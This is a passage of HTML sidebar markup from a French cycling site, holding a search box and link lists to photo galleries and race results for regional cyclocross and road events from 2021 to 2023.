            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
